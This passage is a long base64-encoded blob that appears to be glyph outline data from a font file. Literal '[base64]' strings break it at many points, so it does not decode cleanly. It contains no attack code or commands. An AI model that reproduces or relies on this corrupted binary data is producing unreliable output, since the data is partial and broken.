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[base64]/ArJiAgExsSCcclRGI8g4sWLkgxRQERigEBMVQXJi4SHigWOGRLLIF3LEpFSCtVAAAAAAEAN//[base64]/uwLAR/F/tRnBgFHqJ+fiAHqBP4yxgoAAQBF//UCXQMVACQAABsBIRUhBz4BMzIWFRQOAiMiLgI1Mx4BMzI+AjU0JiMiBgdULgGw/vAOCzohcnEhQmRDNGJLLcUBJiIWGw8FKCwmJggBfQGYooYFFYR6NWNNLyA9VzYmHxIfKRYzPRsKAAAAAAIASf/[base64]/vPQAQ7+qwIkAqH9XwJvpgAAAwBO//[base64]/9AJgAyAAHQAqAAA3Mj4CNw4BIyImNTQ+AjMyHgIdARQOAisBNTcyNjc1NCYjIgYVFBbWJkExIQcYOR1mdyhGYjo2YEorPmuPUAyTFR0JJCEhIyaXCh84LhQXg4M6aU4uJE57Vzd+pmQpo/0SDVM/NUkzMzcAAAAAAQCQAokC7wNAAAMAAAEhNSEC7/[base64]/uUBG/6bAjQAAQAj/l8BtAA+ABkAACUeAxUUDgIjIiYnNx4BMzI+AjU0JicBFSw9JREkP1QwP1EaIQ0nHRoeEAUwHj4bP0RIIzVQNhsdD54GDg8WFgg0TiYAAAAAAf/L/ksBmQEFAA8AAAERFA4CIyImJzcWMzI1EQGZLld9TyE7IQwnK1MBBf7aYpdmNQcK6QymASYAAAAAAgCHBOwDogbAAAYAGAAAASMnByM3MxcnPgE1NCYjNzIWFRQOAgcVAwjDfX/C8KCTDTAuMioHf30SHCQSBOyFheZncQQZGiIZcldNHSseEQM3AAAAAwAA/[base64]/gWlDLUxkNy5MPjARFz0nIjgvJw8xomQWUodhNhT7zgYPNyQaLiIVGCUuFxMjGxACwB02KRgYKTYdFh82KBcXKDYfAAD//wBkAAAClQWyAAYAE8cAAAIAhwTsAwgGxgAGACQAAAEjJwcjNzM3FA4CIyIuAiMiBhUnND4CMzIeAjMyPgI1AwjDfX/C9pWOEB4qGhsuKikWEhVdDx0pGxUuLS0VCQ4LBgTsfn7h1B04LBsUGBQqHR0dOS0bFBcUDRUcDgAAAAABACX+TgO3BEoAKQAAEzIeBB8BEyEBEx4BFx4BNwcOAScuAy8BAyEBAy4BIyIGByc+AbczTjsqHhcKKZQBHv7WlwwvIAsgCxobRCA4VD0qDh6h/ukBNIoQUS0LIgsEJUIEShorOD09GnEBcv0c/mcvQgkDAQHnBwQEBkdjby1T/m8DBgGGODkEAtwLDAAAAAACAEn/6wPKBE4AFgAsAAAlDgEjIi4CPQE0PgIzMhYXNzMDEyMBFB4CMzI+Ajc1LgMjIg4CFQLCK39bW4teMDBfi1tYfCsQ+F5j9/6SDiI4Kyo4Ig8CAREkNycqOSIPhklST47EdRV80ZdUUkiG/eL95AIBQG5QLS5OZTZDPG9VMzVaeUUAAAAAAgBJ/[base64]/toB99TcHzpSMztQMBUFDhgU/tEUFQoCS0+0tFJVEiU7Kr8COP3IBbDfzT9mUD0XFENabj9jFDxBOxIcEkhNRRBfanP0Y10uTDceAAEAdwAABIsFsAAMAAABIxEhESERMxMhCQEhAh2A/toBJmP9AWb+nAGM/qICUv2uBbD9ugJG/Vr89gAAAAEAaAAAA8sGAAAMAAABIxEhESERMxMhCQEhAcE9/uQBHDumAUX+9AEt/rwBvv5CBgD8pgGU/hb9sAAAAAEAdwAABHkFsAAKAAABESERIREBIQkBIQGd/toBJgFbAWr+TAHL/pMCa/2VBbD9ggJ+/S79IgAAAQBoAAAD0AYYAAoAAAERIREhERMhCQEhAYT+5AEc2gFM/sIBZP6yAb7+QgYY/JUBjf4H/[base64]/+sESQXFAC0AAAEUDgIjIi4CPQE0PgIzMh4CFyEuAyMiDgIdARQWMzI+Aj0BIzUhBElCe65tecaNTUqEtm18snY/C/7jBxsvRjIvTjged2s2Si0UvAHkAjd41aFeVan8p5af+61cSIGyajdZPiI4baBnmNrTJ1B5UxLeAAABAFb/6wR0BcUAKwAAAQ4DIyIuAQI9ATQSPgEzMh4CFyEuAyMiDgIdARQeAjMyPgI3BHIJSYG1dXjIj1BSkMZ1eLiASAn+2gYbM045OFtAIyA/XTw1TDMdBgHleLyCRGW8AQynMKgBDL1lSYe/dUBlRiRBe7JxMnCyfEIkQ2E+AAEAVv/rBHMFxQAtAAAlDgMjIi4BAj0BNBI+ATMyHgIXIS4DIyIOAh0BFB4CMzI2NzUjNSEEchVPdJhgf9idWFKSyXh4tHtGC/7hBiE0Ry47YUUmKU1sQ0ZTEbcB3bYeRz0pZ70BCaIypgENvmhIgbJqN1k+IkR+sm40a698RScX9d8AAAIAdwAABGUFsAANABsAADMRITIeARIdARQCDgEjAxEzMj4CPQE0LgIjdwGJi+KhV1eh5I1fT12BUCQkT4BcBbBrvf79mSqZ/v69agS7/DlIfKlhLGKpfEYAAAAAAgBW/+sEwwXFABkALwAAARQCDgEjIi4EPQE0Ej4BMzIeBBUlNC4CIyIOAh0BFB4CMzI+AjUEw1OW0H1TlX5kRyZTltB9U5V+ZUYm/tsmRmZAQGVHJSZGZkBBZUYlAsOb/vbDcDNdg6K8ZyqaAQrEcDNdhKK8ZgJkr4JLS4KvZCxlsINLS4OwZQAAAAACAFb/[base64]/[base64]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[base64]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[base64]//AH4AAAGoBzMCJgArAAAABwCdAAgBS///AIL/7AWkBbAAJgArAAAABwAsAioAAP//AGf+SwOaBegAJgBLAAAABwBMAgQAAP//AC7/7AQ1BzYCJgAsAAAABwCaARABNv///7H+SwJgBecCJgCYAAAABwCa/zv/5///AHX+OAR2BbACJgAtAAAABwGRAWf+zf//AGf+IwPYBgACJgBNAAAABwGRASD+uP//AHUAAAOfBzYCJgAuAAAABwBzAB4BNv//AHQAAAJ4B4gCJgBOAAAABwBzABEBiP//AHX+BQOfBbACJgAuAAAABwGRATT+mv//AFv+BQGQBgACJgBOAAAABwGRACz+mv//AHUAAAOfBbACJgAuAAAABwFmAgT/sP//AHQAAAMKBgAAJgBOAAAABwFmAZ8AAP//AHUAAAOfBbACJgAuAAAABwCdAY/93///AHQAAAMBBgAAJgBOAAAABwCdAWH9pv//AHUAAARvBzYCJgAwAAAABwBzAYYBNv//AGAAAAOMBgACJgBQAAAABwBzAQcAAP//AHX9/QRvBbACJgAwAAAABwGRAZ/+kv//AGD+BQOMBE4CJgBQAAAABwGRASD+mv//AHUAAARvBzcCJgAwAAAABwCbAMABNv//AGAAAAOMBgECJgBQAAAABgCbQQAAAP///8YAAAOMBgACJgBQAAAABgFmgwAAAP//AFz/7AR2BuUCJgAxAAAABwBuAJgBNP//AEb/7AOyBbACJgBRAAAABgBuJP8AAP//AFz/7AR2By0CJgAxAAAABwCcAKYBNv//AEb/7AOyBfcCJgBRAAAABgCcMgAAAP//AFz/7AR2BzUCJgAxAAAABwChASABNv//AEb/7APIBf8CJgBRAAAABwChAKwAAP//AHYAAARFBzYCJgA0AAAABwBzARkBNv//AGYAAALjBgACJgBUAAAABgBzfAAAAP//AHb+BQRFBbACJgA0AAAABwGRAUL+mv//AFL+BQKABE4CJgBUAAAABwGRACP+mv//AHYAAARFBzcCJgA0AAAABwCbAFMBNv//AAkAAALRBgECJgBUAAAABgCbtwAAAP//AEr/7AQFBzYCJgA1AAAABwBzAUcBNv//ADr/7ANZBgACJgBVAAAABwBzAOIAAP//AEr/7AQFBzYCJgA1AAAABwCaAGwBNv//ADr/7ANZBgACJgBVAAAABgCaBwAAAP//AEr+MgQFBcQCJgA1AAAABwB3AVgAAP//ADr+KQNZBE4CJgBVAAAABwB3APH/9///AEr9+wQFBcQCJgA1AAAABwGRAWT+kP//ADr98QNZBE4CJgBVAAAABwGRAP3+hv//AEr/7AQFBzcCJgA1AAAABwCbAIEBNv//ADr/7ANZBgECJgBVAAAABgCbHAAAAP//ADP+AgQkBbACJgA2AAAABwGRAVL+l///ABj9+wJIBUQCJgBWAAAABwGRAK7+kP//ADP+OQQkBbACJgA2AAAABwB3AUYAB///ABj+MgJgBUQCJgBWAAAABwB3AKIAAP//ADMAAAQkBzcCJgA2AAAABwCbAHEBNv//ABj/7ANDBoMAJgBWAAAABwFmAdgAg///AGn/7AQoBzMCJgA3AAAABwCgAIABM///AGD/7AONBf4CJgBXAAAABgCgMf4AAP//AGn/7AQoBuUCJgA3AAAABwBuAHABNP//AGD/7AONBbACJgBXAAAABgBuIf8AAP//AGn/7AQoBy0CJgA3AAAABwCcAH4BNv//AGD/7AONBfcCJgBXAAAABgCcLwAAAP//AGn/7AQoB48CJgA3AAAABwCeAO0Bl///AGD/7AONBlkCJgBXAAAABwCeAJ4AYf//AGn/7AQoBzUCJgA3AAAABwChAPgBNv//AGD/7APFBf8CJgBXAAAABwChAKkAAAABAGn+ngQoBbAALgAAAREUDgIHDgEVFBYzMjY3Fw4BIyIuAjU0NjcuAzURIREUHgIzMj4CNREEKCE+WDYjIBccFh0LGxZGNipKNyALD2itfUYBKBgvRS0tRS4YBbD8GFaKak0YHT8oHSQOBp4PHRs1TjMgPx4BN3OzfgPo/BhIWjMTEzNaSAPoAAAAAAEAYP5aA40EOgAqAAAhDgEVFBYzMjY3Fw4BIyIuAjU0NjcnDgEjIi4CNREhERQWMzI2NxEhEQNtQDwXHBYdCxsWRjYqSjcgKDsIKnVNRG9QLAEbOi80RBQBHSpQNR0kDgaeDx0bNU4zOm0wYTk+LWGZawK8/UJZSy0nAw77xgD//wAsAAAF1Ac2AiYAOQAAAAcAmgE8ATb//wAiAAAE6wYAAiYAWQAAAAcAmgC7AAD//wAQAAAERwc2AiYAOwAAAAcAmgBjATb//wAQ/ksDgAYAAiYAWwAAAAYAmgAAAAD//wAQAAAERwcLAiYAOwAAAAcAaABQATb//wBIAAAD/gc2AiYAPAAAAAcAcwE4ATb//wBQAAADTAYAAiYAXAAAAAcAcwDcAAD//wBIAAAD/gcwAiYAPA